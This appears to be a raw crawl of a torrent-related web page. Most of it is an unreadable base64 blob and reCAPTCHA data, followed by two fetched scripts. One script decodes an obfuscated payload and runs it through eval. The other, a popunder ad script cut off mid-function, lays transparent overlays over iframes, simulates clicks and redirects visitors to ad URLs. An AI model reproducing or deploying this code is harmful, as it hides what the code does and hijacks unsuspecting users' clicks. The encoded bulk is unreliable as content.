A8KTwptlw7gCw4HDkwA8w7R8csK+WjPCh8KpNMOyZmjCqDfCulECHBIeA8ODaMOpw5Uew7BaGMOiwpDDpm0eGF3DvcK8wpZ/[base64]/Dr8KuLEHDhgxfwqfCksOEwp/[base64]/[base64]/GgVawrnCkUbDssOCVcOYw4wjwo9LOMOac8ObwrQXwpkxGBPDvEBVw6HCrlwuwqAhYTjClcKrwpLCn3/Cs2E2UcOgUBHCnMOrwrPClcOVwqnChHYYG8KUwow6cQrClcO4wpYdKQkvw5vCocKLFcOPwplcQS7CjMKRwoYQw4FLbMKiw5PDosOewrrDrcOEan/DtVZPFXvDqWB+ZTYVXcOLw4srPsKeb8KbFMO+w6dCWMKTwpYKMcKWW8ORZn4Aw4rCs8OlQMOkDSYXYcO+OMOmwoLCpAoLSQgxw5xfwovCrMKEw6IPN8OvOMO3w60Tw57CvMOewrtucMOLXMO+ATbCgMK7w7Q8w5J/MmxlbMOiwqYYw5ADwqEhT8K8wq82wrtvMcOXAcKxwrxAwr/[base64]/ChcK+wr02w6BTdlTDrsKPOiVqwoLCv8ONwp7DpsKKwqtOwrPDscO+wr0Uw6XDrMOMwrXCl8OodClbSDfCmcK/HcKIJDHDqwRrbFfCrxxnw5zCsDfCvsOGwoQuwqUbZWR2fcKnw7IZO0NYwojCoythw77CksOTUhlAwqozw5vDnsKLAMOIw4TDhEMEw4bDn8OgNX3ClcOpw7vCuDAhNldxw71oD8KKZyLCuCjDjMK/HsKGR8OIw7fDjwPCkcOTdcKvw4zChcOFJsO7wrcww7/DsT0CasK/w7cQOA7Cmj/CksK/wpnDusOhwrJfw6HCrwReYcKZw5AMw71Aw6tZw7PCrMKFKMOXwpDDqcO+CkYMaFnDpHREVMORwokJZ04iTF/DjUHDj8OMw7o8A8OCwqksRcK5w4DDlcKnBsKxwrZaw5hpwojCjBLCkXDDrcOcHcKQTcKXwqPDv31+b3QzwpbCmsOoUsOJw7M7M8OnWCvCmcK/wprChx/CpMKKw4bCocOQTsO3dCN0O8KBBHxVwohIw4bDvhdTwoUSw5QZERvDksOzw6c/QcOSwrfClCl5ScOVw5bCmHfChSUFw4UjwrFNFcKzeT8RwpHDt8KXCicAw4Mkw5LDlm1cw6PCticiUDLDqCgCasOqw6rDim44E8OAKxM8FMK+bTU2w6/DlcKMAwrDhMOGwqPDsSInwojDqsK8w4Q5w7LCp8OlGsOgEgVSwpHCrwfDpAIpw6vCvzxmwpjDn8Kda3I2KsOtYjtBbnrDisKhesKJwr/DuMKhKX49woRrMcKOUMKKMcOPH8K/LsOJwrvDvcOvDXfDkyghw5nCrMKrSsKJw4xQw5HDusO1ChNrCMOvw7zCr8OBYQ4tTMOVwpR/w7rDkW3CisKgwo8ATcKVSsKvGMK5wpjCvsO6eksNw40uw4ARwobCqHrCh8KaDMOBw6LDiHUJwqhzwrNIwpJEwo/CulLDuG/ChkRRw4XCv8Ohw5rDnEjCgsKmw5nDiX7DjizCnxrCkcO1VXHCnSzDmsOiw4zCncKAbsO2GMKHKsKAQsOYwpfDmsOPwqXCmx07MgZef3JzLsOaCcOOw6jDocOTwqlHw6nDkUItHcKyeyJvD8KBV29Qw7duwrc9NsOPYsOTFMOEVsO/[base64]/DoGPCrMOqAsKRwqNWMyIKAzvClHAiGgjDvCjCpGYPwok2wpzCnBgmFcKrH8OzRMKLw7zDi1phJW7CpMOQwrA0w5YkwqfCjcK7wr1gDk4kDsK4Y8KFw6RIwp1Gw7AGF8Kkw7oRwqhew5gIwrjDuMORKsK8bTcxwp/CssKEKsK1ORzCgsK/w5TDlsKQw6cNRsOAw4nCpiTChsOqw4rCgcO1UcObworCssOoGsK4wrTDvMO1fcOEwq9PFcKBwrzCtMOHecO2IMOzCw3DqGQRw48vw5DCp8KeH8Kww5jDtxJtwpnCoMKrwrBqYxHCjMO0YsK9wrfCqG7CkSQxwoQqw7gAw5dCLzDCokAnwprCgsKkaMKROG/[base64]/Do8Kuw7l9w6Igwq/[base64]/Ck2spD8K4C8KjfcOtKMOqOsOuWWXDusKuIMO2w57DicKRJsKpw7FBB3TCu0fDgTrDj8Obw7VWJG7CnS/CmW5xwo9+w456w64bTHFVwpERN8OPw7F/wq9vE3XCi8OGw73Dq8OkwrgSSSnDtDM0E8OJRMOXwoxQwqzCrsOTJsO6w5bDqnnDpxzCrFPCshLDrsKNEmbDghRxIV/Ch8O1wobDl8KjwofCvMOrwobDuDdiYGZlw5bDqhtEVWwAFFUsGMO4w7HCkVsowprDhndPwr1EVsK1McOswqfClcOcRT/DjcKWI2UYwrvDucOKUSM8w51UT8Oxwo/[base64]/CkzPDhTzDs8OnworCoMO5WcKSc8O7w7RqKcOKO8OFwpMcfnzDplXDnsOkwo/[base64]/Cux/CjsKRwovCksKRA3PDi0Q/U8OAwqjCj3IfUBt9IUFnZ8K+wqQKKVonFUhEw7EGw4hJwptmCMKgw40/CcKMwqEVwpjChMOYOW4VeQHCtXhcw4PCsMKuEWwCwrhQCsOfw6zChXrDvX8Iw7kKVsOXAMKRPA7Dhz7DiMOLwoPDiMKBJxB9UisOwpEBw6UOw7vDvMOAL0DCh8Kkw59wcRM/w78Ew6zCn8O/w7QcRMO2wr7DvBzDgWpnK8Oywqp/[base64]/[base64]/CvVfDmcKMSsKjw6ksIMKuKnpow6FvC8O0KBxUwoXDjmktckYFw7nDjmF9wqcZw6RDfHJUCsK6wqVtw5tPTMKjw54EKcKdBMKfCwXDtsOFZCpXw7vCrcO7eicuPCnCs8OPwqp/LRQew5cMworDu8K5McOQwr4ww63Dp3HDi8KlwrLDpcOlVsOlfMO9wobDosKHVcKdQMKywrbDnhjDimfCp253TjHDjcOuw6rDoyjCnsKKwpRQwrbDilQqwoLCp1Q/bcOmWCPDpBnDsxnCimXCjMO7w6l6cMKwZ8O5IMO1PMOBwo3CscKsw5Zgw7BUwp19QGLDl2TDrsKKY8O8w6oLw7/Dvk/DjcOCIFI3JcO5a8K8I2fCi8OCO2U4NcO+wrxDE0/DomFJwoIqesKwIW8Uw6PDihXDpsOfwoBkO8OPwrfCtFlIw590csKvGwDCvAXDg0MpQALDsMO8w6fDlBgsVH5UHcOXwrkNwpsdw7vDpXsaehjCtjXCq8KYQSfCt8O0woYLwosHwowTw5pyTsOGN2R/bMK4wqHCvGoaw4LDocOowqJNSsKWPsOqwpoBwqXChhDCvMKzw7vCo8Ojwox3w7HDssK9STduw5bCp8K/w4wpFcOwcz45w6Y7MVrCisOzwpQAV8OkcxdXw5LCi0hIYkZBAMOTwprDr3Ziw6d/[base64]/SRtrwqfDrsOow5vDrEvDhSguwpPCiko6NMKHBmsdw6orw4d/KBTDg0lUw7NcwqXDlcKqwrfCmVFCPsKywrXCiMKHEMOIH8Ocw4YzwrLChcOkZsOBY8OAZsK2ISHCkz0bw7nDmsKOw57DhX7CocOiw6RzLi7DoX9fw7h8QHvCiyLDn8OUcXJXW8KmGcKEwrXDpGBzw5jCqinDmiDDuMOUwo8CeV/CqcKaXxVvwohpwr0Ww5HDg8KLciZGwrbCusKuw69BSV7CgMKvw7LDhUxsw4fDrcKbPwRDUMOJM8Otw6jDvjLDsMOSwrPCtcO/JsOvY8KZIMOMw4vCi0XDoSh0w4TCqmJoPi9WwpwYbGMLwoHCoG3CrsKFI8OQJMOSUsOBwonDi8KhecO9woDDucOwTMOHwq3DrsOBfGfDvC/CvSTDj1BTKzgSwoLCsDXCtsOMwr3DrMOrwoY8L8KNw6ROKRpnwqhpw7ZYwpfDo3o1w5XCnS0+RMOhw47CrcKYd1nCisOhDsOKKcKLDToORlbCqsKGd8KDwo9cw7rDiz4AwrgWw6rCvcKHbUkTaxciwpHDtSPCl2/Cq1nDrMObHMKhw6zDrATDqMKyfgzDiTZ4w6Q5Z8KawqLCg8OiJ8OBw6XChMK4HF3CokPClzXCmGzDoEMAw4YGb8OSbcKIw64iVMKZwr3DvsKgw5xRIUvDosODGEMaIcOLXcK+XnrChkHCsMO7w4gXKWzCljBwwqs1T8O1ZWtuw7/ChcOTNcOtwpzCuwVVK8K5QHs5d8KzQBDCnMKFdC/DjcOWwol5VsOGw6jDv8ORYmIzQ2TDj0sNOMK6RDzDl8OkwoPCj8KTD8Kuw6EwM8K7UcOGcjIHWxvCrRscw6gOwrnClMO+IcOsMMOgZWYpJTLCpH0IwqTChzTDvwV8e3sZw6hoVsKRw4dyXSbCt8KDY8OhdsKeK8KjXyRNZljCplLDo8OoI8KiU8O/wrbCpAjCosKaSw49JnPCrMKaVzMKPEoeBMKSw4TDi0vCvCDDoj0JwpJmwpnDkwLDjhFhZMO5w5zCr0TDgMKnMjLChShvwrLCnsOGwoV+wqMXWsOlw5XDg8OwJmlqazPCoCE8wrokwrdlN8Kow4vDlcO2w7wjw7gsAz0bUE3CvsK2I0LDisOjUcK/[base64]/DijjDmMORwpVLQExzYsK+w6rDpsOEwpR3wqdfw70Ow6tzw5oKwpxcQsK5JWATwpPDnMOMwqbCqMK/SD8vw47Cg8KKw7kadB7Ct8KewqQuDsOgfQ8OPcOfKyVow6ZyMsOxUhpSZcKLwoRZPcOpfBDCv0Yrw6J+wqzDqsO+w5HDnS/Cs8KXG8KewrzClMKScw/DvMKywqjCjx/CmFc2w7zDr1Aqw7dGPDHCoMK9wofCn1nCrVbCnMKIw5x4w6IVw6A/wqoBwrXDtRkYKMOrQ8OBw6PCtiVew6hRw4ogIsOJwrfCii7Cs8KEHcOxU8OXwpXDjn3Dqw5OwrzDgMOVw4Urw7drw5/CgMO4QibDumB9HG7CtBHCjCDCrzFbARLCr8OBMRJjw5XCukLDvcOJFsKxCG9yccOBFcKyw7vDo0LDj8K7S8Opw7nCpsOSw7ZKewXCpsK1wrsMw4/CnMO0TMKgTcKsw47DnsOcwpYoOsOpYcKdY8OlwqMHw4dQb25AdgjCocKYD3rDgMO8w6Rjw6zDp8OESGTDlVB9wqbCszk9KVZfIsK/JsOGaEV5w47DtlJ2w7LCiA5ZJcKScC7DhcOkwpM/w51VwpMJw5DClsKcwpPDokDCmBBgw7B0b8OCTXDDtcOOMMOxFjTDqS8nw57DikrCvMO7w6LCgF1KGAbCpsKpw4BsesKowohcwpzDgz3DmktXw4Qbw7Atwq/[base64]/DhHFnQMK1wqJXw7jDsT7Ds8KRwq8/[base64]/CmTfDlA/[base64]/W8KmXcOEY8ONw4gUw7XDnMOKOMKfA8OVw7tMZhhEw5V/[base64]/FmtUw6V1wo/CpBMww4A8w7gawrYLw7sfw5gywow1w5PCsg3CmhxDw6/DilprMBADRFs8wphAK2IlbkPCpsO/w6DDiWrDrmPDnTDCkGA1CXx3XsOKwpvDqCVuY8OOw59rwr/DrMO3wqZawphgA8ORS8KaHSzCosK6wocrGsOOw49MwqTCrBDDrcOqAR7CmFQIX1fCkMOsXsOuw7Q0w5jDjMKBwpXCl8KxOMOqwp9Qw6nCizfCrMOMwrTDl8KAwqRRwol1XFl+wpoqMMOiPsOvwocAw7jDu8O6w5k6DR/DhcOXw4fCiF3DvsK7N8O7w6zDkcOew7PDlMOtw5rDhSkHB3s/RcObdTTDuADDlEcscm87TsO6w7HDl8OpZcKxwqsoBcOFRcK7w6Vww5UJSMKNw5kWwr3Co19zBVEdwqPCmSnDpcKMES7CpsKKwoVmw4rCmgnDiUYdwpIJB8KMwrkgwowgPW/CjMKcw4oGwqLDvg3ChnJuNm7Ds8OrOQdxwrcawpYpXDLCn0vCusKqw64kwqjDkkIiw4kJwo5ZNFfCkMKdwpIsw5cYw456w79Iw4g7w6VCTl86wp7CggTDt8Kewr3Dr0kuFsKZw5XDi8KKIlUOTx/CosKEIAvDrMO0KMOSwqHCoRNeL8Kiw7wFWsOjwp1xdsKDTcKxTGNVwonDhcO4wozDj1xywrxfwr7Djh7DqsKMOEIww61Aw6hXAjDDi8OIV0nDjxsLwoV6w5I/T8O4YnQPw4DCkcK6acKuw4dSw4dFRzYAZDPDrlohOcOofmrChsOJZcKFWFUVccOJAMOZw4zDiTLDm8K1wpUrw5F2IWVHw4vCgCUyS8O3wqk9w4jCocKFAVZqwpzCrzl7wrDCoCtRIHLCri/[base64]/[base64]/Cg8KPcFjDhcO8Yg0yBnclw5bCqMO5TsKHDhjCusOCGg97eiUiw6YVasKrwrHChMKZwqc/X8OiEEkLwrHCr3hDeMKbw7bCgEQKZBhZw5/Di8O2KcOyw5TCmQhwFcKDdGPDlVLDvm4Iw6xuN8OcWMO6w4XCvTnDnHlBDcORwoxAccK7w4jDn8KRwoZFA3orwqTDtMOTfCxMUhjCpSRcZsOaesOfLEUIwrnDmCnDh8O7e8OzWcOkI8KMF8OJIsOEwrNLw45uIBrDlwoYNH/DoSbDoCgLwqhtLT5vBggMbiHCiMK/UsOXPMOCw5TDlTHChQXCr8Odw4PCny9vw4bCicK4w7kQIsKoUMONwo3CuCzCngbDsCEoR8O2XUnDlE1oQsKQwqpBw5JbT8KMTAonw7zCnzNLWyISwoDDuMKzE2zDlcOBw5/CiMOgw5VDWEBNwrnDv8KPw4NUfMKLw57DqMOHdMKhw7HCmsKewo/[base64]/[base64]/[base64]/[base64]/[base64]/ZMKgeBXDvA5yw4QqMwbDncKgw4nCi8OqCxEkw7rCrGhIcXTCv8KEwpHDtMOCw4jDmMKjw4fDs8ODwot4a2fCmMK9FUExO8O5w4QCw6/[base64]/DhMKSw4PCjMOLP8OIwozDicK0w6hdeMK6VD96w5HCtcOawrHCkls3BiUPH8KsK07ChsKJTg/Dj8K6wr/Cp8KQwpvCj8OXUcOYw4DDksOcf8KrfsKGwqM0LGbDu1NAZMK8wrzClsKwWMOmXMO5w60OI0PCvDTDvTNYJgpxdxdOPFwuwrEyw5UxwozCrsKRLsKEw5vDl2RJFVspd8KUdT7DgcOzw7DDnMKSLXPCrMOUMn3DlsKoB3rDmx5IwoPCp10Vwq/CsR5FOQvDq8OKanghSzVgwr/[base64]/ChGJuw4bChwrCmW7CgsO0USfDok5qw7LCnQZ4w6zCo8Kcw7LDtmrClcOaw6MDwoHDmXTDuMK9AAIgw5DDszbDoMKjXsKMfcK2DhLCslo1dsKSV8OkCArDo8O5w4N3GFbCqFwkbcKYw7fDmMK7I8OlacOuE8OtwrbCsRbCoxnDl8KfK8KXwpRWw4DDhgA/LhPDixDDo0kKVX1bwq7DvAXCrMOEJxTCnsKFRMOGWcKMajjCu8KOwoHCqsKKJz7Dl3rDmF48w7vCj8K1woXChMK5wqpSUybCvMOhwq9/EMKRw7rDjxXCvcO/[base64]/[base64]/Dqy5vYWPDqsKvw5PCmxvDhcORS8OGEcOZYyvDisOAwp/DncOkwrfDrMOjBFbDqz1Mw4MzZsKZFcO7bSvCvXcEPyRXwpDCm3JdTjg4bcKOAMKMwrsbwodifMKPHhjDuX/Dh8KNYkzDmgxHGcKWwpjCr1TDh8KAwrllHiPDlcOfwojDvgMjw7jDkQPDh8K5w5XDqy7DtFLCgcKdw4lZXMOpJMKqwr16V3LDgnpsasOWwrgDwo3DiF3Dvx7DusONwr/DrlXCpcKHw6HDqsKBYVNhMsK7wr7Cm8OtZmDDkzPCl8KrQHbCm8KeVsOAw6LDoSDDi8Oew5/[base64]/Ds8OQwrdJwrljCkIzA1x2w5rCncKnw7ZATm7CuELDi8OQw7fCjHDDiMOIfjvDj8K7K8KbTcKcworCnCfDocK8w4DCtzrDpcOQw6LDuMODwqgTw7s1OMO4SjLDnsKqwp/CgUfCm8OHw7zDniQcOsODw4rDuCHCklTCosKZHE/DnDrCnsOhQW7DhUU+RcOHwrPDhBYpcQzCr8OUw7UWSl8awq/DvSLDpmlbHV1Uw6/CqCI8WmZ+MQTCn2Ndw4TDgXPCnjbDhcKbwojDm0U7wq1SZMO/w6XDlcKNwqfDsWgaw7Fgw7HDhcKhHG4gwoHDvsOow57ChgLCjsOCFxR/wrpmbQpRw6nDqhMQw4JVw5c8dsKQX3odwpt6JcKHw7QkCsKIwp/[base64]/wplqw4HDqTsuG8OFw7jDgsOJw7fCncKVwq/DqywSwrnCqMOpw7RkKMOlwotiw6HDt3vCmsKMwrrCq2IRw7JCwrzDoj/CisK4woBKecO4wrHDmsO4aQ3CpzJFwrjClFdaXcOswr80ZX/Ds8KxW2rCtMOfXMKPHMKVF8KofCnDvMODwoHDjMKHw4TDuHNwwrE6wo5Uw4ANEsOzwrk6eWzCrMO2OT7CpB98eiwxETrDmsK7wpnCocOAwprDs1zDgzE+YgvCojt+SMORwp3DmsOLw5TCpMOqB8O4HC7DtcKyw7g/[base64]/DlsKLS8Odw6rDucKNwoLDgMOdwpHDi8KXwoTCoRfCg23ClMKewqMnfsO9wogQamPCjQYbGwzDusOGYsKPecOQwq3DtxgZYMKfBzXDj8KcBcKnwqdhwpkhwqBfOMKvwr59T8OeXhFBwq5dw5fDvSXDm2AwMyXCtGTDrStCw6kWwqHCmncQw7/Dq8KtwrtnK13Dri/Dh8KqKHXDtsOTwq0edcOCw4XDiDIjw5U0wpfDlcOOw7ciw40WAEvCtmsmwpYmw67DjMOcCnrCnWYYOF/CvsOtwoNxw7rCnB7Ch8O6w7LCh8OZeV01wqhjw7E4QsO7W8KvwpPCncOjwqPDr8Odw6gaLG/[base64]/di/[base64]/DpMOVHsKYw5vDlTELS8KhZVjCj1XClSkUw7d2w7zCpS3DkEDDkk3DnVRZTcK3G8KZBsK5eU3DgcOrwodQw5jDjMO/wo7CssOtwpPCncOowrbCo8Oyw4gVMlN1TSzCv8K0GmlUwr08w4YCwp3Cnw3CiMOpOFvCiSbCmhfCunN8ZAHDhhdNVGEdwocHw7k4ZwfDp8Otw6vDlsO7TUx6wpcBPMKuw6pOwpJwVsO9w73CvjFnw4tvwobCoRt9w44swqrDs23CjFzCvMOIwrvDg8KdbsKqwq/DsS55wr8+woFcwo9rTcOAw4dWFxNQEUPCkmzCr8OowqHCjADChMK5IAbDjMKkw7bCrMOBw7bCrsK5wo1iwqcuw6cUPCILwoI+wrQLworDgwPClmZkOyNfwqDDtgIuwrXDoMKkwo/Dnh8XaMK/w4s+wrDCksOaUcOLalLCnyXCmlPCtzELw6pNwqXCqThrScOSXcK4WcKKw6JQGWBwMALDrsKxbGQJwq3CqELDvDfCrMOUXcOPwqssw4BlwrQhw4LCqXrChENWPRkubiHCkTDDlATDpB9EN8OMwo5fwr/DlmTCp8K8wpfDj8OpQ2TCucKNwpYGwrHCs8KIw6w4LsOEA8OvwqDCmMKtwp9jw4RCIMKxwrnDncOFCsKlwqwWMsOuw4h5aR7CsjnDk8OhM8O/RsOLwqPCixElRMOuf8OswqdGw7xsw7dpw7tKNcOhUm/[base64]/wqdmwrLDpQjDlV99wrx2E3nDmsKLacOPbcKvwq3DqcKLwrPCuCjDsls9wqDDrMKGwr5IT8KPE1TCgcO0e1zDp2ALw5MJwrQ4IVDCi3tQwrnCq8Kowr8mw596wqXCr0NgR8KawpUTwqlZwrYcUjbCrGjDlDoEw5vDmMK2w4LCglQJwpNJDQHDlz/[base64]/[base64]/DicOfw6XDrkl2DEfCh8O0dcO4wqdiHMKYw7rDtcKewrjCpcKAwqnCmz7Co8OmY8K6PsKveMOXwr0QOsODwqNVw6Blw5Yte1PDg8K7EsOWLA/[base64]/DrcOaCMOYTWHDjyheGD8uRWhxwobCgsO0CsOSJMO/w5nDpRzCk3fDlC5YwqNzw4bDqWIdEzhOdMOweTVhw7jCjHDDtcKPw4law5fCq8K4w47Cq8K4w4M7wovChFxRwoPCrcKuw7PCsMOYw4zDmRwLwq1ew4nCm8OLwqjDm2/CmMOdw7lmKz9ZOlfDq1dvexLCsjvDqQ0BV8Kwwq/[base64]/DpXjDtV3DtwTCkcOsWHY/[base64]/[base64]/dcKgLTpgwqdjJ8Ogw5DCgcOfQwt5wrppw4/CkBvCpcKMwpx6GRDCocK9w6DCgXJtP8OIwonCjW/ClMORw4d7w51SIwrCocK6w4/Cs3jCs8K3bsO2HyJkwrHCph8ZcSQHw5BVw5PCh8O0wqbDrcO7wqjDl2nCmsO0wqYaw5gFw4ZsBcKiw4LCokPCowTCkAQcMsK9L8KaHXY9w6IIUsOIwoAXwrkdRcKYw7pBwrpmZ8K9w7t7AsKvGsOew6dNwromCcKHwp47VE1oc3cBw457eEnDonxQw7/DkHTDk8KHZyXCs8KXwr7DlcOrwpkTwo92Oxw3FTNsF8OEw7kna0oLw79YRsKowp7DlsOmczXDj8KPw7BuAyvCnjluwr9Vwpp4M8K1wobCimgRW8OlwpAxw7rDtRbCn8O8NcKEHMKSIVfDuwHCiMKJw6nCnDgFW8Oxwp/CrMOWHGvDpMOPwo0hwqTDmcK1AsKSwrvCmMKlw7/Du8OFwo/CnsOhbMO/w77DjH9gD2/CucK2w4rDtMORUTs4FsKYeEZIwpovw73DjsOFwqzCsV7CrmIJw4ZbCcKUKcOIDsKCwoMWw4PDk0cYw4psw6DCksKxw4Vcw65WwrPDkcKPW2sIwppmacKWZcO/YMKEeyvDiQcyVMOjw5zCo8Ojwq8Swq0Gwrxsw5Fgwr1EdFjDjl5HZw/[base64]/Djj4/ScOobMK8fEZRw7rCvcOWdsO7asKcPjY+w6nDqTV2d1VswpTCpk/DhMKuwpLChmnCqMOyegjCisKtT8KYwpHDrAtle8KDcMOXYMKnScOVw7jCoAzCocOVYCAXwr1tHsOFNHMAWcK0C8Ohwq7DicKWw4HCgsOACMKZUTgbw6HDiMKnw6hnw57DlzfCl8ODwrnCuFPDkzrDoFxuw53CgUVSw7fCnArDl0o/wrLDtkvDqsOREX3Cp8O5wrVdbMKwJkouG8Oaw4BSw5fDocKRw6fCkh0vYMOjw5rDr8KVwr4/wpQsWcOxWRXDpHDDvMOQwozCosKUwqlAw77DgkrCpmPCqsKcw59pZlBHMXXClXLCmi3Ch8K/wp7DscO/[base64]/DhkkTw7DDph3Ch8OtCnvCrjwxwrzClSoDKkbDphUmbMKOQlbCnmMFw67DssOuwrpAb37Cs1oIG8KOG8O3woTDtCHCinjDk8OfdMKTw6LCm8OIwr9dOQHCssKGdMKmw4x9DMOFwpESw6/CmMKMFMKSw4Axw50QTcO+bmvCg8OxwqtNw77CqMKWwq/DmcOoAwXCncKSHTbDpkvCg0/Dl8KQw7lwOcOnWmlpEyVeZ2cXw5XCgAUlw5bCqX3Dj8Kgw5wFw4zDrS0XASLCu1h/LBDDtmkZw4UjPjDCusOgwpjCtSgLw7Vkw6fChsKPwoPCs3fCp8OIwqYJwp3Cq8O4YMKuKw5Rw4cwHcKNYMK0WgZqLMKgwovCqyjCnl9Lw5pVccKew6PDm8OXw6lNW8Oiw7bCgkDCsE8VRTUvw69jClrCr8K6w51FMjZfJFoFwpMQw5UDA8KIIy1zwpATw4lKRRvDjMO/w4Zvw7jChG8pWsOpSV57YsOIw5LDu8O8DcK5GMK5a8Oww7AZPXdRwpBpEmjCjzfCucK9w4YXwocwwqkGe1LCpMKNJxUbwrbDscKBwo1zwpXCjcO5w5t/YAZ/[base64]/Dn8O7woU/QRHDvsKRBcOsYMK2w5wWw4dnNTXDvcOqPcOiGsOlMm7DgXgaw6HCncOjP0HCrWTCog9rwq7ClDM5CcOme8O/wr3CihwOw4jDkWXDhUrCpn/[base64]/wozDhDTCp1vCvcOhHMOOw5ItJsKww64oacOFw5oudFwmwotCw7LClcO/w7DDvcORHTdwQ8OHwprCkVzDhcOwXsKxw6rDo8OFw7PDtijDicOMwogDCcOOBngjZsO5MHXCjVh8ecKkN8KvwpJkIsOcwqnCswQjClsFw7AJw4vDkMOLwr/[base64]/QGsPwpTChcOsBMOlJSkaw6fDuETCm2sBL8KUBGpowo7CnMOYw7jDr28uwr02wqXDsV/CuiHCrcOVwo/CnRtgdcKFwrrDkSzCoRIpw4N/wqLDncOALyQpw6oAwrTDrsOkw4JWB0zDnMObHsOFCMKWAHwyECkYMsKcw5ERJlDCuMOxesKVO8K1wp/CncOxwoh8M8KeIcODO0luRsKgQMK0HcKgwqw9CsOhwozDisOff1PDoQ/[base64]/wpnDv24DccKFA8O3wrtBw6s6wpc6BcKxZGYUwq/DjcKkw6TCnGHDjcK2w7wGw4s8N00PwqMZBFhGOsK9wprDhybClMOPG8KzwqAlwqnDghBew6jDqsKwwrsbGcO0aMOwwoxxw7jCksOxOcKJcSo6w5d0wozCs8OpY8ODwoXDg8O9wq7CmRldZMKbw4cGMAVowqHDrgDDuT/DsMK2Vl7DpnrCksK8KRJQeRU8cMKGw7dOwrplBALDvnAzw6bChjgTwpPCti7Dt8OseR5kwoMUdkVmw4hvZsKpWsKcw4dGKsOSFgrCmUlMEDHDk8OsLcOoTUg/YgfDrMOrZRvCuF7CkCbDrVgNw6HDpcOSR8Oww4zDtcKyw7LDgmgLw4PCuwrDgC/Cpylgw5ovw5zDuMOGw7fDm8KeZ8KGw5jDrsOpwqbDvUMlWB/CjMOcUsOxw5EhYVpEwq5+Ug7CvcONwqnCgsKPPFbCvmXDl0zCh8K7woIoYXLDhcOtw5YEw5XDt0t7KMKzw4tJHFnDsyFYwp/ChcKYMMKuVMOGw6M5TsKzw6fDi8O6wqFNN8KbwpPDh11KH8KBwq7Cmw3Cg8KKWyBXW8O9ccK2w5FlWcK6wpwgTlgKw5osw4MPw5vClArDkMKgKjMEwoYdw6gJwp9Cw4UAPMO3UsKgQcKCwqwew55kwoTDomEpwop5wq/DrnzCnTkZdjRHw4VrFsKowrDCpsOGw47DuMKcw40awoxww65aw4sfw6LCv0XCtMK4A8KcXktAW8Kuw5VhZMOAAjlcfsOiXh7ChzABwr12aMKILSDClTrCqMKcPcOqw77DqlrDmS7Cmi1KKMK1w6bChkBXaFnCgcKzEMKKw6cyw4Fsw7/CkMKsI2cTEXgpLsOTesO0HsOEccOKTDlpJi9KwqRYDcKcWcOUZsOUwqPChMOaw7cT\x22],null,[\x22conf\x22,null,\x226LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,501],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://darktorrent.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+AbcOkKl5bJBdC/o6wUFQoIkwEAxXY67GQhWCoWM0YM\\u003d\x22,1,0,null,1,1769758374368,0,0,[120,229,186,245],null,[38,98,56,142,37],\x22RC-LcRs1i4ijreflA\x22,null,null,null,null,null,\x220dAFcWeA6qkD7eauNoTybSe320i4YBWuNWF1pb3ss4R5IuhLZnTDUO7MVd3LkC_iUZilKx9n0oQHoa4cPSH74m0vCigx5X8Jf8bA\x22,1769841174302]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=178327
body_size: 1642
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"NEORkwxtq",18,5,44))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/product/minute.js?29717&v=3&u=null&a=0.48038994332650486
body_size: 36985
content:
function efe6e999ed12(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [".yandex."],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e6e999ed12";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
